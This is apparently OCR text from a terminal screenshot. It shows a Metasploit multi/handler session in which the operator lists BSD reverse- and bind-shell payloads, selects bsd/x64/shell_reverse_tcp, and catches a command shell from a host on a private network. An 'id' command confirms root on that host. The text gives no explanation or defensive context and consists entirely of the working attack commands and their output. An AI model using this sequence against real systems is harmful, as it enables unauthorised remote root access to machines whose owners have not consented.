 Activities Terminal Fri 19:27
root@ops: ~
File Edit View Search Terminal Tabs Help
root@ops: ~ × root@ops: ~ × test@ops: ~ ×
set payload bsd/x86/shell/reverse_ipv6_tcp
set payload bsd/x86/shell/reverse_tcp
set payload bsd/x86/shell_bind_tcp
set payload bsd/x86/shell_bind_tcp_ipv6
set payload bsd/x86/shell_reverse_tcp
set payload bsd/x86/shell_reverse_tcp_ipv6
msf5 exploit(multi/handler) > set payload bsd/x64/
set payload bsd/x64/exec
set payload bsd/x64/shell_bind_ipv6_tcp
set payload bsd/x64/shell_bind_tcp
set payload bsd/x64/shell_bind_tcp_small
set payload bsd/x64/shell_reverse_ipv6_tcp
set payload bsd/x64/shell_reverse_tcp
set payload bsd/x64/shell_reverse_tcp_small
msf5 exploit(multi/handler) > set payload bsd/x64/shell_reverse_tcp
payload => bsd/x64/shell_reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.13:443
[*] Command shell session 1 opened (10.0.0.13:443 -> 10.0.0.120:40105) at 2019-
05-03 19:26:41 -0700
id
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)